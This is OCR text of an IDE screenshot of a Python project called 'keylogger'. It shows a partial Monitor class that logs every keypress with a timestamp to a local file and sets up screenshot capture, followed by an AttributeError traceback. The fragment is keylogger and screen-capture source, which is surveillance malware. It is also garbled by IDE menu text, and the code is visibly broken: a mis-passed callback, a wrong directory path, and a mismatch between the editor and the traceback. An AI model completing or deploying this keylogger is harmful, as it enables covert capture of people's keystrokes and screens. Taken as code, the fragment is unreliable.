 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
ENG 12:49 PM